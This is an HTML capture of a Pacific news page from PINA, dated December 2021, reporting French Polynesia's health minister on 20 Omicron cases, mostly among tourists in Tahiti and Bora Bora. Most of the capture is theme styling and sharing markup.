.td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F22%2Ffrench-polynesia-confirms-omicron-cases%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=French+Polynesia+confirms+Omicron+cases&url=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F22%2Ffrench-polynesia-confirms-omicron-cases%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2021/12/22/french-polynesia-confirms-omicron-cases/&amp;media=https://pina.com.fj/wp-content/uploads/2021/12/omicron.jpg&description=French+Polynesia+confirms+Omicron+cases" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=French+Polynesia+confirms+Omicron+cases %0A%0A https://pina.com.fj/2021/12/22/french-polynesia-confirms-omicron-cases/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://pina.com.fj/wp-content/uploads/2021/12/omicron.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2021/12/omicron-696x464.jpg" srcset="https://pina.com.fj/wp-content/uploads/2021/12/omicron-696x464.jpg 696w, https://pina.com.fj/wp-content/uploads/2021/12/omicron-300x200.jpg 300w, https://pina.com.fj/wp-content/uploads/2021/12/omicron-1024x683.jpg 1024w, https://pina.com.fj/wp-content/uploads/2021/12/omicron-768x512.jpg 768w, https://pina.com.fj/wp-content/uploads/2021/12/omicron-1068x712.jpg 1068w, https://pina.com.fj/wp-content/uploads/2021/12/omicron-630x420.jpg 630w, https://pina.com.fj/wp-content/uploads/2021/12/omicron.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="omicron"/></a></div>            </div>

            <p>French Polynesia&#8217;s health minister says there are now 20 Covid-19 cases of the Omicron variant.</p>
<p>Jacques Raynal says practically all cases are tourists who are in Tahiti and Bora Bora.</p>
<p>The minister said people are encouraged to get vaccinate and to wear masks.</p>
<p>Covid-19 has infected almost 47,000 people and claimed more than 630 lives.</p>
<p>SOURCE: RNZ PACIFIC/PACNEWS</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2021/12/22/french-polynesia-confirms-omicron-cases/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F22%2Ffrench-polynesia-confirms-omicron-cases%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=French+Polynesia+confirms+Omicron+cases&url=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F22%2Ffrench-polynesia-confirms-omicron-cases%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2021/12/22/french-polynesia-confirms-omicron-cases/&amp;media=https://pina.com.fj/wp-content/uploads/2021/12/omicron.jpg&description=French+Polynesia+confirms+Omicron+cases" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=French+Polynesia+confirms+Omicron+cases %0A%0A https://pina.com.fj/2021/12/22/french-polynesia-confirms-omicron-cases/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2021/12/22/pacific-collective-oppose-japanese-government-utility-companys-plans-to-dump-radioactive-waste-in-the-pacific-ocean/">Pacific collective oppose Japanese Government utility company&#8217;s plans to dump radioactive waste in the Pacific Ocean</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2021/12/22/france-criticised-for-haste-with-new-caledonian-referendum/">France criticised for haste with New Caledonian referendum</a></div></div></div>            <div class="author-box-wrap"><a href="https://pina.com.fj/author/pita/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pita Ligaiula"><meta itemprop="url" content="https://pina.com.fj/author/pita/"></span><meta itemprop="datePublished" content="2021-12-22T12:52:45+12:00"><meta itemprop="dateModified" content="2021-12-22T12:52:45+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2021/12/22/french-polynesia-confirms-omicron-cases/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="French Polynesia confirms Omicron cases"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/12/omicron.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8243,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "8013";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "1336";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELATED ARTICLES</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_10 class="td_block_inner">

